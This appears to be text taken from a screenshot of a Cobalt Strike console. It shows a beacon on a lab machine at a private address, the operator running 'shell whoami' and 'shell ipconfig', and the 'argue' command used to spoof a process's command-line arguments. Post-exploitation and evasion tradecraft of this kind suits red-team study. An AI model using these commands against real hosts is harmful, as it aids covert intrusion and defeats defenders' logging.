 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.2.128 172.16.2.128 http beacon next DESKTOP-1EGDVVB powershell.exe 9320 x86 624ms
Event Log X Beacon 172.16.2.128@9320 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 55 bytes
[-] could not spawn C:\Windows\system32\cmd.exe /C ipconfig: 5
beacon> argue cmd.exe asdasdasdasdcndnasd
[*] Tasked beacon to spoof 'cmd.exe' as 'asdasdasdasdcndnasd'
[+] host called home, sent: 50 bytes
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-1egdvvb\next
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::657d:2f8f:4dca:df11%3
IPv4 Address. . . . . . . . . . . : 172.16.2.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
[DESKTOP-1EGDVVB] next/9320 last: 624ms
beacon>